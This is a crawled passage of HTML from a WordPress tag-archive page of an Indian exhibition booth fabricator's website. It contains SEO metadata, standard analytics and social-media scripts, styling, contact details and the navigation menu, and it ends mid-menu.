

--- FILE ---
content_type: text/html
request_url: https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-modular-booth-constructor-in-chennai/
body_size: 13535
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-modular-booth-constructor-in-chennai/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionboothfabricator.com\/#website","url":"https:\/\/exhibitionboothfabricator.com\/","name":"Exhibition Booth Fabricator","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionboothfabricator.com\/#organization","name":"Exhibition Booth Fabricator","url":"https:\/\/exhibitionboothfabricator.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo","url":"https:\/\/exhibitionboothfabricator.com\/wp-content\/uploads\/2018\/11\/Amazing-arts-group-logo-sir.png","width":954,"height":698},"image":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/automotive-engineering-show-exhibition-modular-booth-constructor-in-chennai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/","name":"Home","description":"Amazing Arts Group is Leading Exhibition Booth Fabricator, Designer, Builder, and Contractor. Elevate your brand presence with our expert services. Customized solutions for impactful exhibitions and events.","url":"https:\/\/exhibitionboothfabricator.com\/"},"nextItem":"https:\/\/exhibitionboothfabricator.com\/tag\/automotive-engineering-show-exhibition-modular-booth-constructor-in-chennai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/automotive-engineering-show-exhibition-modular-booth-constructor-in-chennai\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/automotive-engineering-show-exhibition-modular-booth-constructor-in-chennai\/","name":"Automotive Engineering Show exhibition Modular booth Constructor in Chennai","url":"https:\/\/exhibitionboothfabricator.com\/tag\/automotive-engineering-show-exhibition-modular-booth-constructor-in-chennai\/"},"previousItem":"https:\/\/exhibitionboothfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/automotive-engineering-show-exhibition-modular-booth-constructor-in-chennai\/#collectionpage","url":"https:\/\/exhibitionboothfabricator.com\/tag\/automotive-engineering-show-exhibition-modular-booth-constructor-in-chennai\/","name":"Automotive Engineering Show exhibition Modular booth Constructor in Chennai | Exhibition Booth Fabricator","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionboothfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionboothfabricator.com\/tag\/automotive-engineering-show-exhibition-modular-booth-constructor-in-chennai\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Automotive Engineering Show exhibition Modular booth Constructor in Chennai | Exhibition Booth Fabricator</title>
	<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-modular-booth-constructor-in-chennai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Automotive Engineering Show exhibition Modular booth Constructor in Chennai Archives - Exhibition Booth Fabricator" />
	<meta property="og:url" content="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-modular-booth-constructor-in-chennai/" />
	<meta property="og:site_name" content="Exhibition Booth Fabricator" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://exhibitionboothfabricator.com/#website","url":"https://exhibitionboothfabricator.com/","name":"Exhibition Booth Fabricator","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exhibitionboothfabricator.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-modular-booth-constructor-in-chennai/#webpage","url":"https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-modular-booth-constructor-in-chennai/","name":"Automotive Engineering Show exhibition Modular booth Constructor in Chennai Archives - Exhibition Booth Fabricator","isPartOf":{"@id":"https://exhibitionboothfabricator.com/#website"},"breadcrumb":{"@id":"https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-modular-booth-constructor-in-chennai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-modular-booth-constructor-in-chennai/"]}]},{"@type":"BreadcrumbList","@id":"https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-modular-booth-constructor-in-chennai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exhibitionboothfabricator.com/"},{"@type":"ListItem","position":2,"name":"Automotive Engineering Show exhibition Modular booth Constructor in Chennai"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Feed" href="https://exhibitionboothfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Comments Feed" href="https://exhibitionboothfabricator.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Automotive Engineering Show exhibition Modular booth Constructor in Chennai Tag Feed" href="https://exhibitionboothfabricator.com/tag/automotive-engineering-show-exhibition-modular-booth-constructor-in-chennai/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionboothfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionboothfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/icon-widget/assets/css/line-awesome.min.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A600%7CHind%3A400&#038;ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/lightslider.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='gts-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/gts-style.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='business-pro-theme-css'  href='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='business-pro-theme-inline-css' type='text/css'>
.wp-custom-logo .title-area{max-width:200px}
</style>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-238675251-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionboothfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-238675251-1", {"anonymize_ip":true});
gtag("config", "G-EG0HLVSL03");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/js/lightslider.min.js?ver=6.0.7' id='gts-lighslider-js'></script>
<link rel="https://api.w.org/" href="https://exhibitionboothfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionboothfabricator.com/wp-json/wp/v2/tags/104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionboothfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionboothfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.7" />
<meta name="generator" content="Site Kit by Google 1.81.0" /><link rel="pingback" href="https://exhibitionboothfabricator.com/xmlrpc.php" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a,#simple-social-icons-1 ul li a:hover{background-color:#20272b;border-radius:36px;color:#fff;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-1 ul li a:hover{background-color:#141e28;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-2 ul li a,#simple-social-icons-2 ul li a:hover{background-color:#fff;border-radius:36px;color:#141e28;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-2 ul li a:hover{background-color:#fff;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-3 ul li a,#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-radius:36px;color:#a4a8ac;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-color:#fff;color:#fff}</style><style type="text/css">.page-header{background-image: url(https://exhibitionboothfabricator.com/wp-content/uploads/2018/10/1.png);}</style>
<meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-180x180.png" />
<meta name="msapplication-TileImage" content="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-270x270.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Tag: Automotive Engineering Show exhibition Modular booth Constructor in Chennai">
			<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="https://exhibitionboothfabricator.com/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
					<style type="text/css" id="wp-custom-css">
			.page-header::before {
/*background-color: rgba(102, 123, 153, 0.9);*/
	opacity:0.5;
}

.has-fixed-header .site-header.shrink {
    background-color: rgba(102, 123, 153, 0.9);
}

b, strong {
	font-weight: 700;
}

.entry-tags {
	display: none;
}

.fixed-bottom {
    position: fixed;
    right: 10px;
    bottom: 50%;
    z-index: 1030;
}
.fixed-bottom1 {
    position: fixed;
    right: 10px;
    bottom: 40%;
    z-index: 1030;
}

.top-bar {
	background: #01476b; 	color: #fff
}

.page-id-1900 .site-header, .page-id-1900 .site-footer,
.page-id-1900 .top-bar {
    display: none;
}		</style>
		</head>
<body data-rsssl=1 class="archive tag tag-automotive-engineering-show-exhibition-modular-booth-constructor-in-chennai tag-104 wp-custom-logo custom-header content-sidebar has-fixed-header no-js" itemscope itemtype="https://schema.org/WebPage">	<script>
	//<![CDATA[
	(function(){
		var c = document.body.classList;
		c.remove( 'no-js' );
		c.add( 'js' );
	})();
	//]]>
	</script>
	<div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div class="top-bar"><div class="wrap"><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <i class="fa fa-envelope" aria-hidden="true"></i>
 <a style="color: #fff;" href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</div></div><header class="site-header fixed" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://exhibitionboothfabricator.com/" class="custom-logo-link" rel="home"><img width="954" height="698" src="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" class="custom-logo" alt="Exhibition Booth Fabricator" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png 954w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-300x219.png 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-768x562.png 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-600x439.png 600w" sizes="(max-width: 954px) 100vw, 954px" /></a><p class="site-title" itemprop="headline"><a href="https://exhibitionboothfabricator.com/">Exhibition Booth Fabricator</a></p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-primary" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url"><span itemprop="name">About Us</span></a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url"><span itemprop="name">Design</span></a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url"><span itemprop="name">Services</span></a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
